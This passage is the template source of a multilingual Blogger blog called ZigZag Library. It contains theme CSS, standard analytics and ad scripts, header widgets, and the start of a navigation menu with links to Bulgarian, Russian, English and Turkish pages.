color: #000!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important;
border-radius: 2px
}
.cloud-label-widget-content .label-size:hover {
background: #0277bd;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #ebebeb;
color: #0277bd!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ebebeb;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0277bd
}
.list-label-widget-content li a {
color: #020202;
font-size: 12px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li a:hover {
color: #0277bd
}
.list-label-widget-content li span:last-child {
color: #0277bd;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.back-to-top {
display:none;
position: fixed;
right: 10px;
bottom: 0;
text-decoration: none;
color: #fff;
background:#0277bd;
font-size: 14px;
padding: 10px;
-webkit-border-radius:2px 2px 0 0;
-moz-border-radius: 2px 2px 0 0;
border-radius:2px 2px 0 0;
}
.back-to-top:hover {
background-color:#0277bd;
text-decoration:none;
color:#ffffff;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 980px) {
.featured li {
width: 50%;
height: 200px;
}
.featured .rcp-thumb {
height: 200px;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.post-body {
padding:0;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display:block;
width: 200px;
}
.top-menu .selectnav {
width: 120px;
}
.header-search {
top:5px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.featured li, .gallery ul li, .videos ul li, .feat ul li {
width: 100%;
float:none;
}
.featured li {
height: 200px;
}
.ticker .title {
display: none;
}
.recent-boxes .column {
width: 100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.feat .bx-first {
width: 100%;
float: none;
clear: both;
margin-bottom: 10px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.index article {
padding: 10px;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-menu .selectnav {
width: 100%;
}
.cmm-tabs-header h3 {
display: none;
}
.cmm-tabs.simplyTab .wrap-tab {
float: none;
padding: 0;
}
.cmm-tabs.simplyTab .wrap-tab li {
width: 31%;
}
.cmm-tabs.simplyTab .wrap-tab li a {
width:90%;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.related li {
width: 100%;
}
.index .post-outer {
padding: 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.share-title {
display: none;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#search-bar, #lower-wrapper {
display: none;
}
}
.post blockquote, .bloknot3, .codice, .kod, .vajno, .info, .mail, .blogzablogove-11, .blogzablogove-12, .blogzablogove-13 { -webkit-user-select: text !important; -moz-user-select: text !important; -ms-user-select: text !important; user-select: text !important; } body { -webkit-user-select: none !important; -moz-user-select: -moz-none !important; -ms-user-select: none !important; user-select: none !important; }
.cronos
{
-webkit-column-count: 2;
-moz-column-count: 2;
column-count: 2;
}
#comments .comments-content .icon.blog-author{
width:66px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}
#comments .comments-content .icon.blog-author:after{
content: 'Admin'; /* Text */
background-color: #118ff9; /* Color Background */
color: #fff; /* Color Text */
font-size: 12px; /* Size Text */
display: inline-block;
margin: 0px 7px;
padding: 2px 5px;
border-radius: 3px;
}
::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}
#ignielProgressBar {
position: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;
height: 4px;
background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation: ignielProgressBar 5s ease infinite; -moz-animation: ignielProgressBar 5s ease infinite; -webkit-animation: ignielProgressBar 5s ease infinite; -o-animation: ignielProgressBar 5s ease infinite;
}
@keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
@-moz-keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
::-webkit-scrollbar-button {background-image:url('');
background-repeat:no-repeat;
width:6px;
height:0px}
::-webkit-scrollbar-track {background-color: #BFCFFE;box-shadow: 0px 0px 3px #8E8E8E inset;}
::-webkit-scrollbar-thumb {
-webkit-border-radius: 5px;
border-radius: 5px;background-color: #0288d1;
box-shadow:0px 1px 1px #fff inset;
background-position:center;
background-repeat:no-repeat;}
::-webkit-resizer{
background-image:url('');
background-repeat:no-repeat;
width:7px;
height:0px
}
::-webkit-scrollbar{width:17px;}
.post blockquote, .bloknot3, .codice, .kod, .vajno, .info, .mail, .blogzablogove-11, .blogzablogove-12, .blogzablogove-13 { -webkit-user-select: text !important; -moz-user-select: text !important; -ms-user-select: text !important; user-select: text !important; } body { -webkit-user-select: none !important; -moz-user-select: -moz-none !important; -ms-user-select: none !important; user-select: none !important; }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#000000}blockquote{font-style:italic;color:#000;border-left:5px solid #0288d1;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#0288d1}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#0288d1}.button{background-color:#e0ffff;float:left;padding:5px 12px;margin:5px;color:#e0ffff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper {
padding: 0;
width: 1073px;
}
body#layout .section h4 {
color: #333!important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: left;
width: 33.33%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout .top-bar-menu {
height: auto;
}
body#layout .top-bar-menu {
margin: 0;
width: 64%;
}
body#layout .top-bar-social {
margin: 0;
width: 30%;
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto;
}
body#layout .box-sec .widget-content,
body#layout .box-sec h2,
body#layout #ads-blog {
display: block;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0;
}
body#layout .posts-title {
display: none;
}
body#layout #ads-footer {
display: block;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important;
}
body#layout .gallery-blog {
clear: both;
float: left;
width: 100%;
}
body#layout #footer-wrapper {
overflow: hidden;
}
body#layout #lowerbar-wrapper {
width: 30%;
float: left;
margin: 0 0 8px 2.2% !important;
}
body#layout #social-footer {
width: 30%;
float: right;
}
body#layout #unwanted,
body#layout #pop-sec,
body#layout #contact {
display: none!important;
}
body#layout .social-footer {
list-style: none;
}
body#layout #ticker {
background-color: #f38d83;
border-color: #c5554a;
}
body#layout #ticker .widget-content {
border-color: #c5554a;
}
body#layout .ticker .widget {
height: auto;
}
body#layout #ticker .draggable-widget .widget-wrap2 {
background-color: #c5554a!important;
}
body#layout #featured-sec {
background-color: #f9a85f;
border-color: #fb8f3d;
}
body#layout #featured-sec .widget-content {
border-color: #fb8f3d;
}
body#layout #featured-sec .draggable-widget .widget-wrap2 {
background-color: #fb8f3d!important;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e;
}
body#layout #main-wrapper #main h4 {
color: #fff!important;
}
body#layout .layout-widget-description {
display: none!important;
}
body#layout #Blog1 .widget-content {
border-color: #34495e;
}
body#layout .box-sec, body#layout .gallery-post {
background-color: #7fc1ed!important;
border-color: #3498db!important;
}
body#layout .box-sec .widget-content, body#layout .gallery-post .widget-content {
border-color: #3498db;
}
body#layout .box-sec .draggable-widget .widget-wrap2, body#layout .gallery-post .draggable-widget .widget-wrap2 {
background-color: #3498db!important;
cursor: move;
}
body#layout #sidebar {
margin-top: 10px;
}
body#layout #sidetabs {
overflow: hidden;
background-color: #e9d33c;
}
body#layout #tabside1,
body#layout #tabside2,
body#layout #tabside3 {
width: 83%;
float: left;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #headerright,
body#layout #ads-inter,
body#layout #ads-home,
body#layout #post-ads-footer {
background-color: rgba(241, 196, 16, 0.22) !important;
border-color: #f1c410 !important;
}
body#layout #headerright .widget-content,
body#layout #ads-inter .widget-content,
body#layout #ads-home .widget-content,
body#layout #post-ads-footer .widget-content {
border-color: #f1c410 !important;
}
body#layout #headerright .draggable-widget .widget-wrap2,
body#layout #ads-inter .draggable-widget .widget-wrap2,
body#layout #ads-home .draggable-widget .widget-wrap2,
body#layout #post-ads-footer .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move;
}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-ZKJWX3RGT1');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzcQXOh9X_65BURTp7_KenOP4hf5yHvVYSvtf8uuQyCCSb8Yr0KXsayx4uV3j0-IH7frzaM8AwfgU19DJSqP9D7OVRuhntD7yLDVIcduwjkIQDaWGcJJlauoteYrkpR4QjSXBYkAb0KY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>

/* Membagi Halaman di Postingan */
@keyframes Gradients{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}
.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{background:#517aef;background:linear-gradient(-45deg,#EE7752,#E73C7E,#23A6D5,#23D5AB);background-size:400% 400%;margin:30px auto;text-align:center;padding:10px;border-radius:3px;overflow:hidden;box-shadow:0 10px 10px -5px rgba(0,0,0,0.15);animation:Gradients 15s ease infinite}.pagearl .buttonar{background:rgba(255,255,255,.2);font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 5px 0 0;border-radius:3px;box-shadow:0 1px 5px rgba(0,0,0,0.1);transition:all .6s}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:rgba(255,255,255,.45);color:#fff;box-shadow:0 1px 10px rgba(0,0,0,0.1)}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:rgba(255,255,255,.95);color:#0984e3}

</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6754807675428572375&amp;zx=0e47b769-bb4f-4def-b4b4-4722154eebf3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6754807675428572375&amp;zx=0e47b769-bb4f-4def-b4b4-4722154eebf3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829724825586920&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1829724825586920 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1143px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 8;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/bibliotekazigzag/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pepa_tab' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/penkatabakova1948/' title='instagram'></a></li>
<li><a class='pinterest' href='https://dzen.ru/pepatabakova.com/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pepatabakova.com/'>ZigZag Library </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>The Most Exciting Journeys With ZigZag Library</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='100' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgxF9Aoh28wrRwLtnvS0X6XdI1y0LixDbvv2Y8RDk0RTisNZzjA7LDcN2TKTHbNn7UYWawspDjvDvLMIvhepHOt6tUwse_O5L0QoWS4LtwFzErjD6CKgDw1yq3P112c7NfL-d34bLdRfYDOslnLl00NrivBbsMYk81DPWnYo6BLD4VR6ZBXI97ZisIIuSw5=s100' width='100'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<script language="javascript" type="text/javascript"><!--
var d = new Date();

var day=new Array("Sunday","Monday","Tuesday",
"Wednesday","Thursday","Friday","Saturday");

var month=new Array("January","February","March","April","May","June",
"July","August","September","October","November","December");

document.write(day[d.getDay()]+" " +d.getDate()+ " " + month[d.getMonth()]
+ " " + d.getFullYear() + " ");
//--></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<center><style>.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.blogger.com/follow-blog.g?blogID=6754807675428572375">Follow ZigZag library</a></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='56' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO5U5-Sz1OE77z_xK96nXPfnYjeq6FY2sLdldVURHVkMeZ2RFQ5a5CnDPtWn7rMMxS2Y4sf10Wx0xkzzSz5wBvQ8v8xg_sVtCYMSeMbdmtPI-RzLVhPDdCXrNkQhBqJhUrOjiqTNnqfEVg/s454/blue-chevron-png-2-min.png' width='454'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><style>.btn{background:#FF0000;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-Ru?&max-results=10">RU</a><style>.btn{background:#FF0000;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-En?&max-results=10">EN</a>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-Bg?&max-results=10">BG</a>
</center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='navi-menu-wrap row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.pepatabakova.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/welcome.html' itemprop='url'>Welcome!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dobre-doshli.html' itemprop='url'>_Добре дошли!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dobro-pozhalovat.html' itemprop='url'>_Добро пожаловать!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/welcome.html' itemprop='url'>_Welcomme!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html' itemprop='url'>ABOUT US</a></li>
<li itemprop='name'><a href='#' itemprop='url'>FOR ZIGZAG</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/for-blog.html' itemprop='url'>_За ZigZag</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dlya-zig-zag.html' itemprop='url'>_Для ZigZag </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page.html' itemprop='url'>_For ZigZag </a></li>
<li itemprop='name'><a href='#' itemprop='url'>VIRTUAL LOVE</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_DIARY-Lang-Bg</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/search/label/Love' itemprop='url'>_LOVE-Lang-En</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/search/label/G%C3%BCnl%C3%BC%C4%9F%C3%BC' itemprop='url'>_GÜNLÜĞÜ -Lang-TR</a></li>
